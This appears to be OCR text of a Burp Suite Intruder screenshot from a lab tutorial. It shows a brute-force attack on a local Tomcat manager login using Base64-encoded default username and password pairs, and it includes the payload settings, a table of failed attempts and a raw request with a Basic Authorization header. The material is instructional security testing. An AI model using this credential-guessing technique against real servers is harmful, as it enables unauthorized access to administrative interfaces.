 rget Positions Payloads Options
Remove
tomcat
Clear
Add
Enter a new item
Add from list ...
Separator for position 3
Preset schemes: Choose a preset scheme
Payload Processing
You can define rules to perform various process
Add
Enabled Rule
Base64-encode
Edit
Remove
Up
Down
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
取消Payload Encoding，否则爆破将会产生url编码。如上的%3d%3d,将导致爆破无效。
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Request Payload Status Error Timeout Length Comment
0 401 2864
1 YWRtaW46YWRtaW4= 401 2864
2 dG9tY2F0OmFkbWlu 401 2864
3 dXNlcjphZG1pbg== 401 2864
4 YWRtaW46YWRtaW44ODg= 401 2864
5 dG9tY2F0OmFkbWluODg4 401 2864
6 dXNlcjphZG1pbjg4OA== 401 2864
7 YWRtaW46YWRtaW4xMjM= 401 2864
8 dG9tY2F0OmFkbWluMTIz 401 2864
9 dXNlcjphZG1pbjEyMw== 401 2864
10 YWRtaW46dG9tY2F0 401 2864
11 dG9tY2F0OnRvbWNhdA== 401 2864
Request Response
Raw Params Headers Hex
GET /manager/html HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8080/
Cookie: __atuvc=7%7C8
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic dXNlcjphZG1pbjg4OA%3d%3d
? < + > Type a search term
Finished